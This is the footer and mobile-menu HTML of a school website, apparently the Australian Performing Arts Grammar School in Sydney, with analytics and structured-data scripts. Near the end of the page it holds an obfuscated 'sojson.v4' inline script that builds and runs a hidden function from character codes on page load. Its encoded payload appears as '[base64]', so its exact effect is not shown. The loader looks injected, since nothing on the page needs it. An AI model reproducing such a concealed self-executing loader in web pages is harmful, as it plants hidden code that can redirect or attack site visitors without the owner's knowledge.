				</tr>
				<tr>
					<td><a style="color: #b40404;" href="https://apgs.nsw.edu.au">Home Page&nbsp;&nbsp;</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/from-the-head-of-school">From The Head of School&nbsp;&nbsp;</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/location">Location</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/school-accomplishments-news">HSC Accomplishments</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/videos">Videos</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/annual-report">Annual Report</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/term-dates">Term Dates</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/about-apgs/policies">Policies</a>
					</td>
				</tr>
			</tbody>
		</table>
		<p>&nbsp;</p>
	</div>
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">Enrolment</span>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/enrolment-procedure">Enrolment Procedure</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/fee">Fees</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days">Open Day</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment">Overseas Students</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/scholarships">Scholarships</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/new-student-information">New Student Information</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/uniforms">Uniform</a>
					</td>
				</tr>
			</tbody>
		</table>
		<p>&nbsp;</p>
	</div>
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">Learning</span>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/learning/curriculum-years-7-to-10">Curriculum (Years 7 To 10)</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/learning/curriculum-years-11-and-12">Curriculum (Years 11 And 12)</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/learning/school-calendar">School Calendar</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="https://learning.apgs.nsw.edu.au/login/index.php">ePal</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/learning/student-wellbeing">Student Well-Being</a>
					</td>
				</tr>
			</tbody>
		</table>
		<p>&nbsp;</p>
	</div>
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">Community</span>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/community/our-staff/executive-team">Executive Team</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/community/our-staff/academic-staff">Academic Staff</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/community/our-staff/performing-arts-staff">Performing Arts Staff</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/community/our-families/parent-liaison-committee">Parents Liaison Committee</a>
					</td>
				</tr>
			</tbody>
		</table>
		<p>&nbsp;</p>
	</div>
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">CAPA</span>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/205">Musical Theatre</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/206">Drama</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/207">Music</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/208">Visual Arts</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/209">Dance</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/enrolment/open-days/open-morning/item/198">Creative Partnerships</a>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/community/our-staff/performing-arts-staff">PA Faculty </a>
					</td>
				</tr>
			</tbody>
		</table>
		<p>&nbsp;</p>
	</div>
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">Contact Us</span>
					</td>
				</tr>
				<tr>
					<td><a style="color: #b40404;" href="/index.php/contact-us">General Enquiries</a>
					</td>
				</tr>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Regular; font-size: 10pt; align: left;"><br />T: +61 (0)2 9518 5123<br /> F: +61 (0)2 8076 7620<br /> E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a1b1e1713143a1b0a1d095414090d541f1e0f541b0f">[email&#160;protected]</a><br /> W: www.apgs.nsw.edu.au<br /> Address: 255 Broadway, Glebe NSW 2037, Australia</span>
					</td>
				</tr>
			</tbody>
		</table>
	</div>
</div></div>
		</div>
	</div>
	<div class="gap"></div>
	</div>
</div></section><footer id="sp-footer-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span10"><span class="copyright">©  2026 Shaper University</span><span class="designed-by">Designed by <a rel="nofollow" title="JoomShaper" class="sp-brand" target="_blank" href="http://www.joomshaper.com">JoomShaper</a> </span> <a rel="nofollow" href="http://www.joomshaper.com" title="joomshaper.com"></a></div>

<div id="sp-footer2" class="span2"><a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </small><i class="icon-chevron-up"></i></a></div>
</div></div></footer>        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-109175579-1']);
        _gaq.push(['_trackPageview']);

        (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
        </script>
        	

		<a class="hidden-desktop btn btn-inverse sp-main-menu-toggler" href="#" data-toggle="collapse" data-target=".nav-collapse">
			<i class="icon-align-justify"></i>
		</a>

		<div class="hidden-desktop sp-mobile-menu nav-collapse collapse">
			<ul class=""><li class="menu-item first"><a href="https://www.apgs.nsw.edu.au/" class="menu-item first" ><span class="menu"><img class="menu-image" src="https://www.apgs.nsw.edu.au/images/logo.png" alt=" " /><span class="menu-title">&nbsp;</span></span></a></li><li class="menu-item parent"><a href="/index.php/about-apgs" class="menu-item parent" ><span class="menu"><span class="menu-title">ABOUT APGS</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-107"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-107"><li class="menu-item first"><a href="/index.php/about-apgs/location" class="menu-item first" ><span class="menu"><span class="menu-title">LOCATION </span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/school-accomplishments-news" class="menu-item" ><span class="menu"><span class="menu-title">HSC ACHIEVEMENTS</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/newsletter1" class="menu-item" ><span class="menu"><span class="menu-title">NEWSLETTER </span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/videos" class="menu-item" ><span class="menu"><span class="menu-title">VIDEOS</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/annual-report" class="menu-item" ><span class="menu"><span class="menu-title">ANNUAL REPORT</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/term-dates" class="menu-item" ><span class="menu"><span class="menu-title">TERM DATES</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/policies" class="menu-item" ><span class="menu"><span class="menu-title">POLICIES</span></span></a></li><li class="menu-item last"><a href="/index.php/about-apgs/from-the-head-of-school" class="menu-item last" ><span class="menu"><span class="menu-title">FROM THE HEAD OF SCHOOL</span></span></a></li></ul></li><li class="menu-item active parent"><a href="/index.php/enrolment" class="menu-item active parent" ><span class="menu"><span class="menu-title">ENROLMENT</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-286"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-286"><li class="menu-item first parent"><a href="/index.php/enrolment/enrolment-procedure" class="menu-item first parent" ><span class="menu"><span class="menu-title">ENROLMENT PROCEDURE</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-430"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-430"><li class="menu-item first"><a href="/index.php/enrolment/enrolment-procedure/audition-dates" class="menu-item first" ><span class="menu"><span class="menu-title">AUDITION DATES</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/enrolment-procedure/enrolment-documents" class="menu-item" ><span class="menu"><span class="menu-title">ENROLMENT DOCUMENTS</span></span></a></li><li class="menu-item last"><a href="https://apgs.nsw.edu.au/php/Form_Application.php" class="menu-item last" ><span class="menu"><span class="menu-title">ENROL ONLINE</span></span></a></li></ul></li><li class="menu-item"><a href="/index.php/enrolment/fee" class="menu-item" ><span class="menu"><span class="menu-title">FEES</span></span></a></li><li class="menu-item active parent"><a href="/index.php/enrolment/open-days" class="menu-item active parent" ><span class="menu"><span class="menu-title">OPEN DAYS</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-541"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-541"><li class="menu-item active first"><a href="/index.php/enrolment/open-days/open-morning" class="menu-item active first" ><span class="menu"><span class="menu-title">OPEN MORNING</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/open-days/private-tours" class="menu-item last" ><span class="menu"><span class="menu-title">PRIVATE TOURS</span></span></a></li></ul></li><li class="menu-item parent"><a href="https://www.apgs.nsw.edu.au/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment" class="menu-item parent" ><span class="menu"><span class="menu-title">OVERSEAS STUDENTS</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-487"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-487"><li class="menu-item first"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment" class="menu-item first" ><span class="menu"><span class="menu-title">OVERSEAS ENROLMENT</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-policies-procedures" class="menu-item" ><span class="menu"><span class="menu-title">OVERSEAS POLICIES &amp; PROCEDURES</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment-documents" class="menu-item" ><span class="menu"><span class="menu-title">OVERSEAS ENROLMENT DOCUMENTS</span></span></a></li><li class="menu-item last"><a href="https://apgs.nsw.edu.au/php/Form_Application.php" class="menu-item last" ><span class="menu"><span class="menu-title">ENROL ONLINE</span></span></a></li></ul></li><li class="menu-item parent"><a href="/index.php/enrolment/scholarships" class="menu-item parent" ><span class="menu"><span class="menu-title">SCHOLARSHIPS</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-432"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-432"><li class="menu-item first"><a href="/index.php/enrolment/scholarships/senior-scholarships" class="menu-item first" ><span class="menu"><span class="menu-title">SENIOR SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/academic-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">ACADEMIC SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/music-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">MUSIC SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/dance-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">DANCE SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/drama-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">DRAMA SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/visual-arts-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">VISUAL ARTS SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/indigenous-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">INDIGENOUS SCHOLARSHIPS</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/scholarships/director-scholarships" class="menu-item last" ><span class="menu"><span class="menu-title">DIRECTORS SCHOLARSHIP</span></span></a></li></ul></li><li class="menu-item"><a href="/index.php/enrolment/new-student-information" class="menu-item" ><span class="menu"><span class="menu-title">NEW STUDENT INFORMATION</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/uniforms" class="menu-item last" ><span class="menu"><span class="menu-title">UNIFORM</span></span></a></li></ul></li><li class="menu-item parent"><a href="/index.php/learning" class="menu-item parent" ><span class="menu"><span class="menu-title">LEARNING</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-117"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-117"><li class="menu-item first"><a href="/index.php/learning/curriculum-years-7-to-10" class="menu-item first" ><span class="menu"><span class="menu-title">CURRICULUM (YEARS 7 – 10)</span></span></a></li><li class="menu-item"><a href="/index.php/learning/curriculum-years-11-and-12" class="menu-item" ><span class="menu"><span class="menu-title">CURRICULUM (YEARS 11 &amp; 12)</span></span></a></li><li class="menu-item"><a href="https://learning.apgs.nsw.edu.au/login/index.php" class="menu-item" ><span class="menu"><span class="menu-title">ePAL</span></span></a></li><li class="menu-item last"><a href="/index.php/learning/student-wellbeing" class="menu-item last" ><span class="menu"><span class="menu-title">STUDENT WELL-BEING</span></span></a></li></ul></li><li class="menu-item parent"><a href="/index.php/community" class="menu-item parent" ><span class="menu"><span class="menu-title">COMMUNITY </span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-483"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-483"><li class="menu-item first parent"><a class="menu-item first parent" ><span class="menu"><span class="menu-title">OUR STAFF</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-496"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-496"><li class="menu-item first"><a href="/index.php/community/our-staff/executive-team" class="menu-item first" ><span class="menu"><span class="menu-title">EXECUTIVE TEAM</span></span></a></li><li class="menu-item"><a href="/index.php/community/our-staff/academic-staff" class="menu-item" ><span class="menu"><span class="menu-title">ACADEMIC STAFF</span></span></a></li><li class="menu-item last"><a href="/index.php/community/our-staff/performing-arts-staff" class="menu-item last" ><span class="menu"><span class="menu-title">PERFORMING ARTS STAFF</span></span></a></li></ul></li><li class="menu-item last parent"><a class="menu-item last parent" ><span class="menu"><span class="menu-title">OUR FAMILIES</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-500"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-500"><li class="menu-item first"><a href="/index.php/community/our-families/parent-liaison-committee" class="menu-item first" ><span class="menu"><span class="menu-title">PARENT LIAISON COMMITTEE</span></span></a></li></ul></li></ul></li><li class="menu-item parent"><a href="/index.php/creative-and-performing-arts" class="menu-item parent" ><span class="menu"><span class="menu-title">CAPA PROGRAM</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-460"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-460"><li class="menu-item first"><a href="/index.php/creative-and-performing-arts/musical-theatre" class="menu-item first" ><span class="menu"><span class="menu-title">MUSICAL THEATRE</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/drama" class="menu-item" ><span class="menu"><span class="menu-title">DRAMA</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/music" class="menu-item" ><span class="menu"><span class="menu-title">MUSIC</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/visual-arts" class="menu-item" ><span class="menu"><span class="menu-title">VISUAL ARTS</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/dance" class="menu-item" ><span class="menu"><span class="menu-title">DANCE</span></span></a></li><li class="menu-item parent"><a href="/index.php/creative-and-performing-arts/creative-partnerships" class="menu-item parent" ><span class="menu"><span class="menu-title">CREATIVE PARTNERSHIPS </span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-462"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-462"><li class="menu-item first"><a href="/index.php/creative-and-performing-arts/creative-partnerships/ampa" class="menu-item first" ><span class="menu"><span class="menu-title">AMPA</span></span></a></li></ul></li><li class="menu-item last"><a href="/index.php/creative-and-performing-arts/pa-faculty" class="menu-item last" ><span class="menu"><span class="menu-title">PA FACULTY</span></span></a></li></ul></li><li class="menu-item last parent"><a href="/index.php/contact-us" class="menu-item last parent" ><span class="menu"><span class="menu-title">CONTACT US</span></span></a><span class="sp-menu-toggler collapsed" data-toggle="collapse" data-target=".collapse-220"><i class="icon-angle-right"></i><i class="icon-angle-down"></i></span><ul class="collapse collapse-220"><li class="menu-item first"><a href="/index.php/contact-us/general-enquiries" class="menu-item first" ><span class="menu"><span class="menu-title">GENERAL ENQUIRIES</span></span></a></li><li class="menu-item"><a href="/index.php/contact-us/attendance" class="menu-item" ><span class="menu"><span class="menu-title">ATTENDANCE</span></span></a></li><li class="menu-item last"><a href="/index.php/contact-us/employment" class="menu-item last" ><span class="menu"><span class="menu-title">EMPLOYMENT</span></span></a></li></ul></li></ul>   
		</div>
		        
		</div>
		
		 <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "EducationalOrganization",
  "name": "Australian Performing Arts Grammar School",
  "url": "http://apgs.nsw.edu.au/",
  "logo": "http://apgs.nsw.edu.au/images/logo.png",
  "image": "http://apgs.nsw.edu.au/images/logo.png",
  "description": "The Australian Performing Arts Grammar School is a dynamic, boutique secondary school focusing on academic, creative and performing arts excellence",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "255 Broadway, Glebe",
    "addressLocality": "Sydney",
    "addressRegion": "NSW",
    "postalCode": "2037",
    "addressCountry": "Australia"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+61295185123",
    "contactType": "customer support"
  }
}
</script>

    







<div style="position:fixed;left:0;bottom:280px;width:57px;z-index:1000;" id="tabone">
<a target="_blank" href="http://apgs.nsw.edu.au/index.php/enrolment/enrolment-procedure">
		<img border="0" src="https://www.apgs.nsw.edu.au/plugins/system/anything_tabs/tabs/white/bebo.png" width="57" height="37" title="" alt="" />
	</a>
</div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='72a1b'></span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60a8ccbc1c7b4891a152592cf1175f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>